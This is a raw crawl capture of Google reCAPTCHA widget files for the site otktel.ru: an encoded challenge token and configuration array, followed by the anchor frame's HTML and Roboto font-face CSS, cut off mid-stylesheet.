DlMK4e8O/wpHClwxRckc5fWzCiMOOw69fEsO7IiZTw6DDl0DDpzfDqVhaTMKBw5JAbcOtwoxuw7XDjsKjH1rDjcKaT3vClGfCscOrKcOMw5/CqWsWwpHDncOSw5fDgcKwwrzChFliKsOSOVpTw5vCsMKfwoDDpsOOwojDnMONwpoLw6ZjScKuw5DCpBMBVFoOw7cSScKuwoDCsMKNw4xhwp7CnsKTM8OGwpDDsMO7ayHCmcKewoMlwo0tw5h3J1IWwrQwNWEAe8K0L1LCs39lCiMSw7TDvMKcLsKhWMKLw7sGw7Q7w5/Cl8OkwqDCscKNKBTCrnHDsyp/ahLCpMOswr46SAMOw5LChlIFwqnCjcOzC8OYwq1IwoJ3wrtzwppWwoPCg2HCl3vDtDvDjC7CsBNRH8ONGsKNdl3DrSPDiA0fIcKOwqPCl8Kgw6MeYMOMLcO0wpHCmMKfKU3Di8OnwrsMwrFew4LCkMK7cB3Ct8KeVMOUw6LCqsOOwpcOwrFhNAXCjsOHJl7Dnj/Cl2QNbUh0dcOvw5HCikQTanDDkMK9A8OyAsOLUhYgUmM7NVLCly7DpsOpw7fCpcK/w6h9wr/DnEbCgl7Ck0LDsMKIw4XCusOEwpMIwpcIBTN/fnRiwofDngXDvXHDkH/Cg8OQDyA/AWdXwoJcwrN+C8Ofw5BUeGrCvMK8w4bCqsOYTcOKaMKaw4PCvsKWwrvDjxvCvcOQw57DlMKfGGBmw43DtcOZwoTDjAlpw7bDhcOGw6jCjjstw6AdJ8KvdDzCpcOkw5QiXcOjD3PDikpQB2l2YMKJw7pCDA3DjUjCpAF0MnlnUmXCgsKxw5/Cj1PCl3onZx0iw78ENSgDwrbCk8KUwrxrw7Zgw4fDosK6wq14wp8cwrnDi0jCnxbCu8Kswo3DjD7ClmvDvsOaw4ctwoYZwoxaMsOTwqLDrzMSdsKvw4s9fMOiOcOJNsKncy16McKrE8O6T0k4al1Nw6RIw6rDkF4VQMKJJRMjwpJxCFrCij/DhsOnwqUwwpTCr8K1wpvDm2/Cu08rw4F0acKsw7QSw6LDsMOBSsKuw6PCuBQ8w50sMcKSwrIoflY3w6zDvcK/O8ODw4ASUyLChcK6RcK7w4vDvMO6w7Z6K8OGwqzCp8KpRMK7RDLDq8O/wrPDuTfDkg3CgcO+wozCucO5HcOGw47CgcOReCbDqlnDmnbDt8OOwowdwpfDgQ1/w5p3wrQPGsKCwpHDtz7DscOSYMK1MD0FC8KMC1bCr8OsCWZMJcOBc8Kyw51bw4zCtFBvQcOCwoMWNXrDvsK/w6fCh8KLwrphw57CskMqQ8KKw51oe2LDtcKGWcK9wr3Ds8K9acOId8K/[base64]/CkCQZDV9ew6TCgsKQTFl2w73Cr8KrwoTCpMOlVMOVw6XDnMOvw4h8w7HCucORw4Yxw5zCmMOlw73DuDIew67Crj3DgsKVPmjCixjDoizDkCxfGMKwPArDshBxwp9rw4F/wq7CsmUOwqdnwqXDmcOSw4xEwoHDjsK8IDJsCcKvbsOJOsKkwp/CuXrCgTXCgwMjwqrCoG7DllYeCMKqwqPCmMO+w4rDhMOTwprCscKacsOFw7XCkErDozXDqMOzS8KtLMOTeA9qw6HDvGfDtMOMSMOtdcK8GCUxScO1RMO3ST/DnRhDR8K3w6nCrMODw7HCo2YJw6E0w4h7w5xEwrvCmDjDmCsyw5vDmFnChsOOfVYCw41fwqI/wo8IO8KIwokqE8KbwqnCmsKjeMKvbwhzw53CicKXBD12JFPCusKpw47CrnzDkQbCu8KzY2vDkcKSwqvCijZAKsO7wr4BEHUDUMONwqfDpyrDqU8nwoJ6dsKic2VVwp/DsMKMFWcyHjrDqMKRTmPCoQLDm8KUSsOYBkAxwpMJBMKewoTCnwlMGcO/EcKpOGfChcOdwrFpwpfDuXfDuMKcwq8ZaR0gw43DssKtwotEw71SEsOdYzppwr7DocKRAUDDqjXDpwFcVsOww5hHCsOpXnwrw7bDgQJga8K9TsKCwpfDk8OQO8KcwofDqGvDu8OsJm0Yci0nemDDgXnDj8K1BMKZJsOwVHrDm2A3YCB/AsOHw5IGw6rDvCoRB0hNCMOEwrxtQ3tmYSl+w4t0wqgpIFR3CMKOw6trwr8vWXU/E1JEcRzCo8KKbFonw6HDs8KcA8OfVUHDiTjDsDZHDV/[base64]/CmGbChcORw5zCnGAnS8KoHELCjEDChcK2w4lUwqjDoMKIwq4OT0LDrDhHwrsEGcKgWV0qDsKQwoNSHsOTwr/DtsOQbmPCvcKnw4nCpxvDi8KDw6rDmsK2wrARwpN7bGh6w63Cgi1kb8Kgw4/[base64]/CqsKOwoERHQXCnm9PdcO8VsKvd8KKDsORQcOuwoN5ABLDm8KJc8OZRyRPCcKNw4xLw6XCicKcwpISw7LDi8OHw5/[base64]/DpkzDvlB4w5xyfjDDk8KWAcOgw4DDuStLcnF3RsKmUsKzMB/[base64]/w4g4w4N0OsKKwoYHJsKYw6waw7fDlMOqdsKTw4fDtMOOSsKBLMKaSMOlGSvCsRbDvgRMw7PCliNEAlnCmcOTaMODw7N4wqw0acOnwofDmcKFfA/[base64]/Ct8OQRsKewojCp8Krw4TCvWIhMMKYSBrDssKdw5vClSzCoiLCl8O/ecOtScKfw6R3worCmjdQPlh5w4dlwrJICjllYX5Bw4syw490w5LDl3YjGWzCqcKEw6B3w7gPw6LCjMKWwoTDnMK2b8O+K11ew7ADw70iw79Vw4Afwp3DtwDCkG/ChMOCw6xvHFxewoTCicKmSsOpBnRiwq5BJFw4ZcO5TSENbcOSKMONw47Dt8K1AVHCi8O4HhVOQCVNw7bCmGvDlnjDmgEtYcKsAzLCtkB6c8KePcOgJMOHw4HDssKcKkghw6rCncOEw5EzUR9Lf3zCiiU4w4/[base64]/fMKKDMOCfcKtcy/DjTrDnxDDqifDsXTDsMOWw61RwpxWwo7Ci8Kpw5HCk31Gw5YeRsK9w5vDjsKrwqPCghEdSsKhQsOww4sCJAvDo8Oqw5UZK8KfD8OhPFTCl8K+w4JHS31Dcm7CnxnDlcO3MDLDoQFww7XCiiLDiDDDiMKrUFPDp2TCpsO1Q0o6wo0Cw5gBTMOYZFV6w4LCuF/CuMK4MhXCvEnCvXJ6wozDlFbCr8ORwoPChR5mScO/fcKzw78taMK2w7pYfcK5woTCoFxjM34HDhLDvixgw5cFa1xNKCMxwo4gwpfDi0J3fMOxN0XDoSTDj2/Dg8KzMsKdwr9HSyYfwrQTBEw7U8OlWm03wrLDqC9gwqszScKRKXcDEsOBw53Ds8OFwrTDosKIccKSwrY7QMKXw7PCocOvwojDvVcVfzjDlERlwr3CvGPDjxIvwoMIHsOqwqPCgMOMw5TDlsOZNVrCmAACw6TDt8K/KMOrw68ww4LDgUXDsAzDrlrCkHUfVcO0agvDmgVDw7/DrFkcwppMw4tpMW/CjsO6P8OAW8KNbMKKQMKnXMKBRzYWDsK4ecOWFltIw77CpDfCqHjDmzTCsV3Cgntqw5J3GcO0YCISwoPDoHVkKH3DsVJpwrfDhW3DtcK7w7nClWMNw43CgjEUwoHDvMOtwq3DqcKmGEDCssKPDhorwol7wq9qwp/DqkPCrynDgH5VBMKIw5YNasOTwqk1DWTDrcOkCSlGAsKHw5TDoSPCtBAcDX1Xw5XCsMKSR8OIw5lkwqdAwoQJw5tFacK+w4DDhsOwIA/[base64]/w4bDh8Kjw4nDomBbw5tJRTJxw7tOFmM0HmHDqcOmIH/[base64]/DhcOWK1Bvw4INw6/[base64]/w67ChcKPCcOJw6vDpMK1wq3CsC0POWETw6nChEfCjFomw4sFFTQEwpkJUcKAwqkBwrTClcOAPcKMRkhGOyDClcOuN1wGC8K2w7sDesOVwp7DjDAnLsO4NcO/[base64]/DlmoSHRrDvhUaDcOFwr7CoC84w4nDssKKw5lKJsKlw6LDscOCCsO8wqnDkQ3CjDJ4IMOPwr4HwpgAacKzwplMUcOLw77Dh2xYRCbCtjUbUEdAw6rCp1zCqcKUw4HDnVJ0OcKdQSzCjhLDui3DlUPDihLDisK8w5rDtSBfwoo/DsODwp/CoEPCncKbXsKfw6nCvStgcWLCkMKGwqzDs1pXK1TCrMKnQcKSw4srworDlMKlfVXCqW7Co0HCn8K5wq/DsH1aUMOsEMK3HsKXwqBQwp/CoRjCvMK4w4w8QcOyUMKpMcOObMKww64Bw4NwwrkoYcO+wrDCkMKMw7t7woLDgMOWw7x6wpIaw6UHw4/DvF5Gw5s9w6rDqMONwpDCijLCp2/CpQrDkTnDjcOOwqDCicKNw4lLGQBnM3ZKEVbCpxzCvsKow7HDucOZHMKPw6IxLiPDlBYOEh7CmHIXEsKlO8KJLW/Cij7DnRnDhnfDhRvCucO1IlBKw57DtMOZIGfCjcKtZcOAwpJgwrLDlsONwonCjsO1w4TDrcOdDcKVWCfDiMKyZU0+w73DqifCjsKgKMK4wotbworDt8OPw5o6wqPCpk0IeMOtwoIQK30xSWk/TnA/HsO1wpxAXyPDs0nCigUnR3bCmcO8w6JOSXUww5QsbHhWPyZ8w6Rmw7YIw5YFwrrCvRrDiU7CrgDCqzvDkkdjHAMcd2TCm0p9HsKpwrzDq2DCoMKqfsOsHMOQw4fDs8KEbMK0w6BAwrLDnS/DvcK2cThdLRBmwqA8Hl4Jw6ABw6ZFWcKdO8O5woMCQGTCqBjDuU/Cm8OUwpVfQAYYwqnCr8KWacOjY8K8w5DChcKDDghmCgLCrkrCucK/W8OgYcKvClPDtsKfV8OpeMKdCsO5w4HDjj3DrXwraMKGwo/ChwHDjg8mwq3DhMONw6/CtMO+Ah7Cl8KIwoIBw4HCq8O7wobDqV3DvsOAwq7DrEPCt8Oow7HDsU7CmcK/ThnDt8KkwofDsybDhBfDhFsmw7lITcOLSsOzw7TCoyPCu8K0w7xKHMOnwozDrMKjEEMtwoHCiXvCrsOyw7tuwqkiYsK5LMKoXcOXeSRGwoFrOcKJwqfCsm/ChD1lwpzCq8K+CsOxw6B1Q8KaUAclw6BYwp8+UsKhHsK5f8OZezR0wo3CosOLEVIOTAJPFGhxNkrDkiFfUMOzA8KowqzDu8KhSiZBZMKzFyQoVsKVw4XDqnpRw5BYJzHChnotRkXDocKJw4HCvcKAXi/CrH4BGDrClSXDmMKsPg3CoGc8w77Dn8Kyw6vCvWTDiURzw5zDt8OSw7wjw7fDmsOVR8OoNsOFw6zCl8OPNRgRCh/CscOQAMKywq8JO8OzFgnDn8KiJMKADkvDgl/CpsKBw47CvkbDkcOzIcOywqbCkxoYVBTCkS91wqHDssKiOMKcV8KvQ8Krw5rDgyPDlcOcwpLCmcKIEjFPw47ChcOHwovCkx0gWcOmwrHCgg5Cw7nDpcObwr/DhcOPw7XDlcObF8KYwpPCpnzCt2nCmCtQwopTwonDuFgNwrTDoMK1w4HDkVFTLT1WEMOVcMOnbsKTZcONUzRtw5czw6oWw4NQPVXDhCF4PcKNLcOMw7gawpLDnMKGTV3Cv3YCw5NDwr/ChXN0wq1nwr8lEBrDilBhe18Nw43Ds8O5OMKVP2/DrsOVwrV3w6TDvcKbN8K7wr5bw7QxHWlDw4xXBErCuD/CuA3DpFnDhhvDsXNKw7vCrD/[base64]/DgMK7FcKIwpHChkrDhcKTwqlfw6LCvRDDv3/[base64]/cgp3wrREwp3Cn8KWw4PDrsO5w6p9VsKjw45Dw4XDosOYw4ZZG8OpWgrDqcOKwodrAcKzw4nCvMO7XcKXw7p2w5xfw5hCwp/Dp8Kvw4o8w4bCrFTDk1gJw4XDiGDCuTtPV2LCuFDDh8O2wozCt3nCrMKnw4rDoXHDqMOjXcOqw67CkMOhSA9mw4rDnsOtWlrDqGdrw4/DlScqwowlBlnDuklkw5oaUl/DqifDi23CrFdyMkcLF8Omw5dULsKgOxfDjcOLwr7DvsOzRcOSZ8K+wrrDhj/DjMOCaWIvw6HDrn7Dm8KVFsOYCcOIw7DDocKcFcKWw5TClsOjbcOQw57CvsKIwpbCn8KlXyB8w7PDmEDDlcKxw4FGScK9w41IUsObLcO/Og3CmsOiIsOyWMK1wr5JRMKGwrXDtEZawq42IjEfCsOQdxDChFMWO8OyQ8Kiw47Dny3DmG7CpH8Sw7/DpGQ+woXCsz94FjfDo8OMw4EOw4N2JRvDkk5hwojDrWEjPErDocOqw4TDgT9rb8Oaw4U1w5/DhcKzwq7DusOIY8K7wrscP8ORasKIKsOtO29swo3DisKhOsO7VERkHMOuBCzDqMOvw486BjnDil/DjzXCuMK+w4jDtgDCtDfCrcOVwoAOw7lDwrcdwrjCpcK/[base64]/[base64]/DiMKzQQnCjWDCtsKlw69UwoPDlMKICUbDomVVf8KaOsOaOWjDqiAlY8OmKA/DrlDDl2xawpp8VQvCsiU+w54PaB/DrnTDocKYRATDnUvCoXbDpcOIbg9RLTcewrZWw5M9w7VMNgsZw7vDscKsw7nDk2MMw6Euw47DlsOyw4l3w5vDhcKNIiZFwppEbBdSwq/DlWtkfMOcwrHCoVZJZU7CqBJ8w5/Cix5Uw7TCpMO5ZCJ+fE7Djz/Djkg5cBd2w5ZlwowjEcOBw4bCrsKtX3c9woVPARfClsOBwpIEwpFgwojCpWPCosK+A0fDtBtqesK/UirCnXRAYMKSwqJyFlg7Q8Otw74RBcKeJ8K+Bn5BUUnCg8OGS8O7QGvCtsOwOz7CuSjCnRgXw6jDvWkQE8OUwrXDi0YtOCgaw63DpcOaTysMZsOMDMK7wp3CkX3CpMK4BcOPw5lIw4/CkMKww7vDmXTDmlDDscOsw4HColTCmTPCrcKCw64Vw4pFw7R1exMRw6fDv8Krw7powrbCk8KqZsO3wp1IMMKHw4knYW3CvX59w7Rdwosjw4khwqTCpMO1BRnCq3/[base64]/DusOLw7Z0H1PCl8K5aEHDp8O+w6Aww6dRwpZUCWPDusKQBMK9e8Ohd0pgw6nDt3BUcjDDgGw9M8KgVEl8wo/CocOsQmHDjMODIsOew6/CnsO+G8OFwrQWwq/DvcOiBcOgw5TDjsKqY8K/J27CoTzCmxIlVcK8wqHDqMOJw7ZMw7ItKcKfw45UYTLDrANOM8O0AsKadBk6wrk0RsOsAcKYwpLClsOFwrxrQ2XCkcKvwqLCgRzDvz3Dq8K2J8K7wqfDqXjDi23DtmnCoWp6wp8ES8Okw5rClMO/w6AQwoDDuMOHTTpqwqJRdcO5c0hawpsqw4nCpl8aXG3ClCvCpsKuw6oEUcOewp86w5Iiw4fCi8KLJyxpwrHCmDEWc8KtZMKRb8OIw4bCtWo/PcKjwoLCq8KtB0sjwoHDr8OQwqsbSMKUw5LDrTBFTSbDlTTCsMKaw5YRw7LCj8K6woPDhUXDq0HCoVPDksOLwoMRw4RvWsKRw7NLcCU/VsKQO2VDJcKwwoBuw5bCuhHDs2zDlm/Dr8K6wo/DpELDgMK9wrjDsD/[base64]/CgsKzw7/DiVDDgMKHwr/[base64]/[base64]/[base64]/CqMOmWsOAw4bDmxrCqHLCk8Kww5rDs8KMFD7DrmXCg0jDisK7LMOpfFtjdFoKwo/CvAhDw4PDvcOxecOjw67Ds0gmw4hoaMKlwoIHIS5sDzTDoVDCnUVLbMOhw7NmY8OZwo4Idn/[base64]/CoMOIw4ksb2XCksOOC8Ogw6V/w5vDlMKjScKTNVg+w5MYL1R5w6LDkU/[base64]/CnSDDrFIsJSFrET7DlsO3HMKRbAXDusK2w7JBfiInD8Kgwow/[base64]/wp5PUjcSQcKXChXClDEqRmrCuXvCsmg2W8K+w6PCicOLKyQ0wrJkwqAMw7QIWwAWw7A7wobCn3/[base64]/Cl8OfPsOww7fDscO3w4bCkkzDj8KlfMOTwpBqw7bDlsKWwovDh8KGc8O/[base64]/Dt3sZw7PDpUTCg3Z4FXDDgivDosOlwps1w73DhMOgM8OEYwdCecODwr0wEl/DncOuIcKMwpXDhwRpM8Kbw6kuU8Osw4gEUnx4w7NBwqHDi2ZpD8OPw5LDoMKmGMKuw489w5pqwq4jw6UjDwswwqXCksKvWzPCizgUdsOAB8KuBsKlw7EsFR3Dn8Opw5nCs8Klw4XCtBrCr3HDqTnDp3PCggnCmsKXwq3DkGHCvkdXcMKLwoTClDTCixrDmmg/w4IVwp7CosK6wpbDt3wKbcO3wrTDscK4fMKRwqXDoMKSw6/CtzFTwoplwrVowqh6woLDsTgqw51kJwTDm8OCHyzDiV3DmMOfN8Okw7Bww4owKMOswozDusOKFlvCtmYZHSfCkDlSwqYnw4vDnHApD3/Ch0AyAcK5RmVhw4FKGzFxwo/ClsKvBVNOwoh8wrxhw7oFKMOvXcO5w5vCgcKGwrHCj8Oiw7FQwqTCvwJTwoLDiSPCt8KpPhTCjHHDocOLNcKyBC4Gw4EBw4tOBG/CpixdwqsCw41mAnEocMOeAMONFcODEcOhw6RSw5bCl8OsHlrClj9owooSTcKPw6jDh1JPV3PCuDPCmVtyw5bCuwkKQcO4IRLCmW/Cr2dbYC/Cu8OJw6dxSsKYN8KJwp1/[base64]/DtWrCpA1HSsOCw5Mdw6XCgFnDqUfDvRnDk0vCjgfCuMK8ccKwOyFaw6wGBjtrw5F2w6gfKMOSbQsJMEMdHSZWwpXCkm3DiQ/Cn8OAw5ocwqQ5w7rDh8KGw4V5EMOOwo/DrcORACbCiEXDocKqwrhswq4Iw4IMCX7CsmVVw7tPSBnCqcKoJcO1WjjDqm0xGMO2wqQ4TUMcHMORw6LChSV1wq7DsMKcw7PDoMOHHEF2c8KLwoTCksKORC3Cp8O6w6/Clg/ChMOzwqPClsOzwrcPFgrCvMKEfcOXUBvDvsKjw4TCgHUBw4TClUocw53CiA4zw5jCpcOvwoAuw5lBwqHDj8OTRMOawr/DqA9ew5MSwpdXw5vDu8KBw4MNw4pLOcOuNgDDu0bDocOqw4Rmw70Cw7xlw6c7Klt+CcKtRcKnwrEobWLDiy/ChMOQEiNoUcKSMSskw692wqbDj8Okw7/[base64]/Cmk/[base64]/DlgFXRsO6ScOLwpjCsMOXTTQCMcKhw5HCgSLDq8KHw5bDs8OGesKyFRM/[base64]/DjcOHJDbClgB8wpR+w7XCucKPw4PDoMK5bXzClV/[base64]/DkQbCg8OkXxPDvB5wFWh5w6/CuU3DvhnCqi5SfgzDkRLCtB9MZh4\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22n2Nnv92Ge2GnYVjVYQ6L2RhdyxsnbEd04bbu+i7gMzo\\u003d\x22,0,0,null,1,1768985326607,0,0,[28,173,139,34,96],null,[34],\x22RC-oHA4xGzPWZq43g\x22,null,null,null,null,null,\x220dAFcWeA4dYIMZZgITTVrjfvb1qVcImhbhthcff9VCBC-dJMA856VYztk-3hte9EZP7EwsiFHZQb9_-oN0Scna1GVDR_DCLj7-gQ\x22,1769068126616]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4w3tl18xazrp
body_size: 49217
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, 